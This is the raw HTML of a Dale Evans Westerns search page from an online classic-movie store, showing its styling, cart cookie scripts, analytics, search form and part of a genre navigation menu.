

--- FILE ---
content_type: text/html
request_url: https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dale_Evans&category=Western+:+Dale_Evans
body_size: 637917
content:
<html>
<head>
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;  charset=iso-8859-1">

<script>
   if(window.location.protocol != 'https:') {
      location.href = location.href.replace("http://", "https://");
    }
</script>

     <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Classic Movies and Television Shows</title>
    <meta property="og:image" content="https://www.lifeisamovie.com/assets/img/OG-Logo.png">
    <meta name="description" content="With thousands of titles available, Life Is a Movie carries a treasure trove of classic movies and TV shows. We offer a plethora of selections including Cult Favorites, Film Noir, Silent Movies, Spaghetti Westerns, Independent Films, Foreign Films, Collector's Box Sets, and more!">
    <meta property="og:type" content="website">
    <link rel="apple-touch-icon" type="image/png" sizes="180x180" href="https://www.lifeisamovie.com/assets/img/favicon-180.png?h=e9dbad5acca3a7287f5ab25a16447f1c">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.lifeisamovie.com/assets/img/favicon-16.png?h=12147a06d82ed61607978d9c4e659175">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.lifeisamovie.com/assets/img/favicon-32.png?h=83417900e2dcd6e006430f8ee452e8fb">
    <link rel="icon" type="image/png" sizes="180x180" href="https://www.lifeisamovie.com/assets/img/favicon-180.png?h=e9dbad5acca3a7287f5ab25a16447f1c">
    <link rel="icon" type="image/png" sizes="192x192" href="https://www.lifeisamovie.com/assets/img/favicon-192.png?h=aaa79a868a10d157107c6e284cb357a8">
    <link rel="icon" type="image/png" sizes="512x512" href="https://www.lifeisamovie.com/assets/img/favicon-512.png?h=c667376a4774c67d165d7889d387590a">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/bootstrap/css/bootstrap.min.css?h=2410e017e1ffd7ca8487bf3b79a8216a">
    <link rel="manifest" href="https://www.lifeisamovie.com/manifest.json?h=b3de91d6915bb63ea4f4b13430bcada8">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Pacifico">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Condensed">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/fonts/font-awesome.min.css?h=c1c8b08f8e093bbf2ff10464a2cce6e7">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/css/styles.min.css?h=fd237dd821928f9a3ba558e0005566f0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css">

	
	
	<style>
	
nav#sidebar ul.list-unstyled.components li a.dropdown-toggle {
color: #fff;
font-weight: 600;
text-shadow: 1px 1px #34346d;
}

li a.cib {
color: rgba(255,255,255,.7) !important;
letter-spacing: .5px;
font-size: 14px !important;
padding-left: 6px !important;

}

li a.cib:hover {
color: rgba(255,255,255) !important;
}

.card-columns {
column-count: 4 !important;
}

@media screen and (max-width: 900px) {
  .card-columns {
    column-count: 2 !important;
  }
}

@media screen and (max-width: 420px) {
  .card-columns {
    column-count: 1 !important;
  }
}


h4.card-title {
font-size: 16px !important;
}

.speclink {
background-color: #fff;
padding: 0px 6px;
border:1px solid #34346d;

}
	
	
ul#mobilemenu.list-unstyled.components a {
color: rgba(255,255,255,.7) !important;

}
	
ul#mobilemenu.list-unstyled.components a:hover {
color: rgba(255,255,255) !important;
}

	
	</style>

<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setDomains", ["*lifeisamovie.com"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.smartcart.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '67']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.smartcart.com/piwik.php?idsite=67" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
<style type="text/css">

#nameofstore {
color: #ffffff;
position: relative;
left: 125px;
top: 55px;
font-family: "arial black";
font-size: 22px;
max-width: 400px;

}

#subtitle {

width: 100%;
max-width: 400px;
color: #E4AB00;
position: relative;
left: 137px;
top: 55px;
font-family: "microsoft sans serif, helvetica";
font-size: 16px;

}

.show-menu {
color: #ffffff;

}

.sinput {
// font-size: 12px;
// border: 1px solid #003366;
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/formbg.png");
width: 170px;
    background: none repeat scroll 0% 0% #FFF;
    height: 30px;
    border: 1px solid #C1C1C1;
    padding: 0px 1%;
    box-sizing: border-box;
    margin: 0px;
    font-family: Georgia;
    font-size: 14px;
    font-weight: normal;
    color: #333;
    line-height: normal;
}

.sinput:hover {
    border: 1px solid #0099CC;
    background: #FFFFFF;
}

.smct-left-column {
//    padding-left: 5px;
}

.nav a, .nav a:visited {
display: block;
position: relative;
text-align: left;
font-family: arial, sans-serif;
font-size: 12px;
font-weight: bold;
text-decoration: none;
        -webkit-border-radius: 5px; /* Android 2.1 */
        border-radius: 5px;
        padding: 10px;
        margin: 0px 5px 0px 5px;

}


#menu2 ul li a  {
    background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_div.png') no-repeat scroll right center transparent;
    vertical-align: baseline;
}
#menu2 ul li a, #menu2 ul li a:hover {
    border: 0px none;
    color: #FFF;
// background-color: #393939;
    text-shadow: 1px 1px 1px #000;
    line-height: 48px;
    font-family: "DroidSansRegular",Arial,sans-serif;
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
    text-transform: uppercase;
}

#menu2 ul li a, #menu2 ul li a:hover {
    display: block;
    line-height: 48px;
//    padding: 0px 10px;
    text-decoration: none;
    color: #FFF;
//    border-right: 1px solid #9FDBFF;
}

#menu2 ul li a:hover {
   color: #FFF;
   text-shadow: 1px 1px 1px #000;
   background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mhover.png') repeat-x scroll 0% 0% #000;
}

#menu2 ul {
    list-style-type: none;
}

ol, ul {
    list-style: none outside none;
}

    #menu2 {

      width:100%;
      font-size:12px;
      font-weight:normal;
      line-height:normal;
//          border-bottom:1px solid #24618E;
	z-index: 1000;
      }
    #menu2 ul {
      float:right;
          margin:0px;
          padding:5px 1px 8px 0px;
          list-style:none;
      }
    #menu2 li {
      display:inline;
      margin:0px;
      padding:0px;
      }
    #menu2 a {
      float:left;
      margin:1px;
          margin-bottom: 0px;
      padding:0px 0px 0px 5px;
      text-decoration:none;
      }
    #menu2 a span {
      float:left;
      display:block;
      padding:6px 15px 4px 7px;
      color:#24618E;
      }
    /* Commented Backslash Hack hides rule from IE5-Mac \*/
    #menu2 a span {float:none;}
    /* End IE5-Mac hack */
    #menu2 a:hover span {
      color:#FFF;
      }
    #menu2 a:hover {
      background-position:0% -42px;
      }
    #menu2 a:hover span {
      background-position:100% -42px;
      }

#menu2, .mainbg, .hidden2 {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_bg.png");
background-repeat: repeat-x;
background-color: #393939;
}

.topheader {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/topheader.jpg");
}

.topmenubg {
width: 100%;
margin-left: 0px;
background-color: #6699FF;
text-align:right;
}

.tborder {
border: solid #003366 1px;
}

.sidebg {
width: 200px;
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/sidebg.jpg");
background-repeat: repeat-x;
// background-color: #ffffff;
padding-top:6px;
}

.mainbgtop {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mainbgtop.png");
// background-repeat: repeat-x;
background-color: #FFFFFF;
// padding: 0px;
}

.tborderfoot {
// border: solid #003366 1px; border-top: 0px;
}

.bottombg {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/footer_bg.png");
background-repeat: repeat-x;
color: #ffffff;
padding: 10px;
}

.brdrlr, #menu2 {
border: 0px;
border-left: solid #003366 0px;
border-right: solid #003366 0px;
}

ul.smct-nav {
   margin-left: 0px;
   text-align: left;

}

ul.smct-navsub {
   margin-left: 0px;
   text-align: left;
   line-height: 20px;
   list-style:none;
   padding: 0px;
   margin: 0px 0px 10px 15px;
}

.collapse_obj {

transition: all .5s;
-moz-transition: all .5s; /* Firefox 4 */
-webkit-transition: all .5s; /* Safari and Chrome */
-o-transition: all .5s; /* Opera */

}

#cartmenu a {
    color: #FFF;
}

#cartmenu li a {
    text-transform: uppercase;
    font-size: 14px;
}
#cartmenu ul li a, #cartmenu ul li a:hover {
    text-shadow: 1px 1px 1px #000;
    	float:right;
	margin:0px;
}

#cartmenu ul li a, #cartmenu ul li a:hover {
    display: block;
    line-height: 40px;
    padding: 0px 8px;
    font-weight: bold;
    text-decoration: none;
    color: #FFF;
}

#cartmenu ul li a:hover {
   text-shadow: 1px 1px 1px #000;
   background-color: #373737;
}

#cartmenu a, {
    margin: 0px;
    padding: 0px;
    border: 0px none;
    font: inherit;
    vertical-align: baseline;
}

#cartmenu ul {
    list-style-type: none;
}
#cartmenu ol, ul {
    list-style: none outside none;
}

A.linky:link {
// color: #ffffff;
}
A.linky:visited {
// color: #ffffff;
}
A.linky:hover {
// text-decoration: none;
// color: #ffffff;
}
A.linky:active {
// color: #ffffff;
}

    @media only screen and (max-width: 640px) {

	#nameofstore { left: 20px !important; top: 63px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
	#subtitle { position: relative; left: 32px !important; top: 63px !important;  font-size: 16px !important; white-space: nowrap !important;}
	.bmarkdiv {  margin-left: 20px !important;  }

	#searchdiv { margin-top: 33px !important; }
	.sinput { height: 25px !important; width:150px !important;  }
    }
    
    @media only screen and (max-width: 385px) {
        #nameofstore { left: 10px !important; top: 48px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
        #subtitle { position: relative; left: 22px !important; top: 48px !important;  font-size: 14px !important; white-space: nowrap !important;}
	.sinput { height:27px !important; }
    }

</style>

<script type="text/javascript" src=../member.js></script>
<SCRIPT type="text/javascript">

<!--

    browserName = navigator.appName;
        browserVer = parseInt(navigator.appVersion);

         if (browserName == "Microsoft Internet Explorer" && browserVer < 4) version = "m3";
             else version = "n4";

         if (browserName == "Netscape" && browserVer <= 3) netver = "n3";
             else netver = "n4";


//      - - - - - - - - SmartCart(tm) Shopping Cart System - (c) Bizcom International 1995-2010 - - - - - - - -      

var cookiepath = "/";
var custid = ""+GetCookie("custid")+"";
var cartstatus = ""+GetCookie("cartstatus")+"";

if (cartstatus != "temp") cartstatus = "";

if ((custid == null) || (custid == "null")) {
                SetCookie("custid","686866.5485", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","f9bd2259fe5bf8cd3df960cd1f34a7ff", null,cookiepath);
                var custid = ""+GetCookie("custid")+"";
                var cartstatus = ""+GetCookie("cartstatus")+"";
}

function grab_account() {
        if((custid != null) && (cartstatus != "temp"))
        document.write("<div class=inform style='font-size: 9pt;' align=right>Account: <a href=https://www.lifeisamovie.com/cgi/memberindex.cgi>"+custid+"</a><br><font size=-2>\(<a href='javascript:logout2\(\);' OnClick='return confirm_logout\(\)'>Logout</a>\)</font></div>");
}

function assign_cart() {
        document.write("<form method=post action=https://www.lifeisamovie.com/cgi/add2cart.cgi>");

}


	if ((custid == null) || (custid == "null")) {
//           SetCookie("test","pass"); 
//	   if (GetCookie('test') == null) alert('You do not have your "cookies" enabled. You need to have a cookie compatible browser to shop our site. To fix this you need to go to your preferences and enable your browser to "accept all cookies", then reload/refresh this frame. This message will not appear when your browser\'s settings are set correctly.\n\nInternet Explorer 6 Users: If you are seeing this message you must click on the privacy alert icon in your task bar, below. A pop-up window will come up. Then double click on any of the www.smartcart.com lines, then select "Always allow this site to use cookies". Then click OK. You need to do this before you begin shopping so you do not loose any items in your cart.');	
        }


function changethumbs() {

        ap = document.thumbs.size.selectedIndex;

        var valu = document.thumbs.size[ap].value;

        SetCookie("thumbsize",valu, null, "/"); 
        var url = "search.cgi?terms=Western::Dale_Evans&next=&boolean=AND";

        location.href=url;

}

function logout2() {
		SetCookie("custid","686866.5485", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","f9bd2259fe5bf8cd3df960cd1f34a7ff", null,cookiepath);
		alert('You have been successfully logged out of the system.');
		top.location.href = 'https://www.lifeisamovie.com';
}

function confirm_logout() {

    if (confirm('This will log you out of your shopping account. Shall we proceed?')) return true;
        else return false;

}

function showButtonQv(thmdivid) {

var thumb = document.getElementById(thmdivid);
var thumbimg = document.getElementById("img"+thmdivid);
var divy = Math.ceil(thumbimg.height - 30);

var thumbpos = findPos(thumbimg);

                if(typeof(window.pageXOffset) == 'number')
                {
                        // non-IE browsers
                        thumb.style.left = thumbpos[0]+5;
                        thumb.style.top = thumbpos[1] + divy + 10;
                }
                else
                {
                        // IE
                        thumb.style.left = thumbpos[0]+5;
                        thumb.style.top = thumbpos[1]+divy+10;
                  }
                thumb.style.display = "block";

        return false;
}

function findPos(obj) {
	var curleft = curtop = 0;
	if (obj.offsetParent) {
		curleft = obj.offsetLeft
		curtop = obj.offsetTop
		while (obj = obj.offsetParent) {
			curleft += obj.offsetLeft
			curtop += obj.offsetTop
		}
	}
	return [curleft,curtop];
}


function overlaytemp(itemnum) {

//    $overlay_wrapper = ""; 
//   show_overlay("overlay window for item num:"); 
//   return false;

}

function chkimgsize(side,image) {

//      img = new Image();

  if (!document.getElementById('mainimg')) { return false; }
  img = document.getElementById('mainimg');

      img.src = image;
      theImageWidth = img.width;
      theImageHeight = img.height;

// alert("w="+theImageWidth +" h="+theImageHeight);

      if (side == 'height') {
	if (theImageHeight >= 250) { // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').height = 250; }
      } else {
	if (theImageWidth >= 350) {  // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').width = 350; }
      }
}


// -->

</SCRIPT>

<title>Displaying Western : Dale Evans - lifeisamovie.com</title>
<LINK REL=STYLESHEET TYPE="text/css" HREF="https://www.lifeisamovie.com/master.css" MEDIA="screen" >
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=iso-8859-1">
<meta name="description" content="lifeisamovie">
<meta name="keywords" content="lifeisamovie">
<style>
.attn { font-size: 11px; font-weight: bold; background-color: #ffffff; border: 1px solid #373737; color: #aa0000; padding: 1px; -moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px; }
.linky {text-decoration: none;}
</style>
<script type="text/javascript" src="../jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="../overlay.js"></script>
<link rel="stylesheet" type="text/css" href="../overlay.css">

<LINK REL=STYLESHEET TYPE="text/css" HREF="https://www.lifeisamovie.com/system.css" MEDIA="screen" >
</head>
<body>
    <div class="container-dark" style="background: #829ab5;">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-lg-3 col-xl-3 logoarea"><a class="navbar-brand" href="#" style="text-align: center;"><img class="tada animated toplogo" src="/assets/img/life-is-a-movie-logo-web.png?h=a5f329cfc53f2194034e5886699be8e1" style="height: 100px;margin: 12px 0px;text-align: center;" alt="Life Is a Movie - Classic Movies and Television Shows"></a></div>
                <div class="col-md-8 col-lg-9 col-xl-9 mr-auto">
				<form name="first" method="POST" action="https://www.lifeisamovie.com/cgi/search.cgi">
                    <div class="form-group">
                        <div class="row">
						
                            <div class="col text-right col-12 mx-1 mt-4"><label style="margin: 0px 12px;color: var(--white); font-weight:900;" for="Search">SEARCH</label>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-1" name="terms4" value="" checked="" label="allmedia"><label class="form-check-label shadow-none" for="allmedia" style="color: var(--white); font-weight: 500;">All Media</label></div>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-2" name="terms4" value="dvd"><label class="form-check-label" for="dvd" style="color: var(--white);">DVD</label></div>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-3" name="terms4" value="vhs"><label class="form-check-label" for="vhs" style="color: var(--white);">VHS</label></div>
                            </div>
                            <div class="col text-right col-md-12 my-2">
                                <div class="row">
                                    <div class="col col-md-6 mb-3 col-12"><input class="border rounded float-right form-control" type="search" autocomplete="on" autofocus="" name="terms" placeholder="Enter Keywords, Titles, Actors"></div>
                                    <div class="col col-md-4 col-9"><select name="terms2" class="border rounded float-right form-control">
                                            
                                                <option value="" selected="">Search All</option>
                                                <option value="1">Title</option>
                                                <option value="31">Actor</option>
												<option value="15">Director</option>
                                       
                                        </select></div>
                                    <div class="col col-md-2 col-3 p-md-0"><button class="btn btn-primary float-right btn-block p-md-0" style="height: 36px;" type="submit">Search</button></div> 
                                </div>
                            </div>
							 
 
 </div>
                    </div>
 


 </div>
 </form>
            </div>
        </div>
    </div>
    <div class="sticky-top">
        <div class="container-fluid" style="color: var(--white);background: #34346d;">
            <div class="row">
                <div class="col col-md-12 pr-0">
                    <nav class="navbar navbar-light navbar-expand-md py-1 navbar-dark">
                        <div class="container"><button data-toggle="collapse" class="navbar-toggler navbar-dark" data-target="#navcol-1"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>
                            <div class="collapse navbar-collapse" id="navcol-1">
                                <ul class="navbar-nav">
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/">Home</a></li>
									<li class="nav-item dropdown d-lg-none"><a class="nav-link dropdown-toggle" data-toggle="collapse"  href="#mobilemenu" aria-expanded="false">Shop</a>
									 <ul class="list-unstyled components collapse" id="mobilemenu">
	<li><a href="#subcatmenu0" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Action-Adventure</a>		<ul class="collapse list-unstyled" id="subcatmenu0">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Action&category=Action%2DAdventure+:+Action">Action</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Adventure&category=Action%2DAdventure+:+Adventure">Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::African%5FJungle&category=Action%2DAdventure+:+African%5FJungle">African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Air&category=Action%2DAdventure+:+Air">Air</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Animals&category=Action%2DAdventure+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Arabian%5FNights&category=Action%2DAdventure+:+Arabian%5FNights">Arabian Nights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Automobiles&category=Action%2DAdventure+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Boats&category=Action%2DAdventure+:+Boats">Boats</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Bruce%5FLee&category=Action%2DAdventure+:+Bruce%5FLee">Bruce Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Crime&category=Action%2DAdventure+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Disaster&category=Action%2DAdventure+:+Disaster">Disaster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Espionage&category=Action%2DAdventure+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Family&category=Action%2DAdventure+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Far%5FNorth&category=Action%2DAdventure+:+Far%5FNorth">Far North</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Foreign%5FLegion&category=Action%2DAdventure+:+Foreign%5FLegion">Foreign Legion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Forest&category=Action%2DAdventure+:+Forest">Forest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Frontier&category=Action%2DAdventure+:+Frontier">Frontier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Hercules&category=Action%2DAdventure+:+Hercules">Hercules</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Historical&category=Action%2DAdventure+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Horse%5FRacing&category=Action%2DAdventure+:+Horse%5FRacing">Horse Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Jungle&category=Action%2DAdventure+:+Jungle">Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Man%5Fagainst%5FNature&category=Action%2DAdventure+:+Man%5Fagainst%5FNature">Man against Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Martial%5FArts&category=Action%2DAdventure+:+Martial%5FArts">Martial Arts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Miscellaneous&category=Action%2DAdventure+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Non%2DAfrican%5FJungle&category=Action%2DAdventure+:+Non%2DAfrican%5FJungle">Non-African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::North%5FAfrica&category=Action%2DAdventure+:+North%5FAfrica">North Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Pirates&category=Action%2DAdventure+:+Pirates">Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Railroad&category=Action%2DAdventure+:+Railroad">Railroad</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sea&category=Action%2DAdventure+:+Sea">Sea</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Serial&category=Action%2DAdventure+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Silent&category=Action%2DAdventure+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::South%5FSeas&category=Action%2DAdventure+:+South%5FSeas">South Seas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Space&category=Action%2DAdventure+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Stunts&category=Action%2DAdventure+:+Stunts">Stunts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sword%5Fand%5FSandals&category=Action%2DAdventure+:+Sword%5Fand%5FSandals">Sword and Sandals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Tarzan&category=Action%2DAdventure+:+Tarzan">Tarzan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Thriller&category=Action%2DAdventure+:+Thriller">Thriller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::War&category=Action%2DAdventure+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Zorro&category=Action%2DAdventure+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu1" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Animation-Cartoons</a>		<ul class="collapse list-unstyled" id="subcatmenu1">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Alice&category=Animation%2DCartoons+:+Alice">Alice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Anime&category=Animation%2DCartoons+:+Anime">Anime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Betty%5FBoop&category=Animation%2DCartoons+:+Betty%5FBoop">Betty Boop</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Bugs%5FBunny&category=Animation%2DCartoons+:+Bugs%5FBunny">Bugs Bunny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caillou&category=Animation%2DCartoons+:+Caillou">Caillou</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Cartoons&category=Animation%2DCartoons+:+Cartoons">Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caspar&category=Animation%2DCartoons+:+Caspar">Caspar</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Casper&category=Animation%2DCartoons+:+Casper">Casper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Christmas&category=Animation%2DCartoons+:+Christmas">Christmas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Daffy%5FDuck&category=Animation%2DCartoons+:+Daffy%5FDuck">Daffy Duck</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dai%5FGuard&category=Animation%2DCartoons+:+Dai%5FGuard">Dai Guard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dr%2E%5FSeuss&category=Animation%2DCartoons+:+Dr%2E%5FSeuss">Dr. Seuss</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fairy%5FTales&category=Animation%2DCartoons+:+Fairy%5FTales">Fairy Tales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Feature&category=Animation%2DCartoons+:+Feature">Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Felix%5Fthe%5FCat&category=Animation%2DCartoons+:+Felix%5Fthe%5FCat">Felix the Cat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fleischer%5FColor%5FClassics&category=Animation%2DCartoons+:+Fleischer%5FColor%5FClassics">Fleischer Color Classics</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanamation&category=Animation%2DCartoons+:+Japanamation">Japanamation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanimation&category=Animation%2DCartoons+:+Japanimation">Japanimation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Lancelot%5FLink%5FSecret%5FChimp&category=Animation%2DCartoons+:+Lancelot%5FLink%5FSecret%5FChimp">Lancelot Link Secret Chimp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Miscellaneous&category=Animation%2DCartoons+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Pop%5FChance&category=Animation%2DCartoons+:+Pop%5FChance">Pop Chance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Popeye&category=Animation%2DCartoons+:+Popeye">Popeye</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Porky%5FPig&category=Animation%2DCartoons+:+Porky%5FPig">Porky Pig</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnafu&category=Animation%2DCartoons+:+Private%5FSnafu">Private Snafu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnuffy%5FSmith&category=Animation%2DCartoons+:+Private%5FSnuffy%5FSmith">Private Snuffy Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Sci%2DFi&category=Animation%2DCartoons+:+Sci%2DFi">Sci-Fi</a></li>
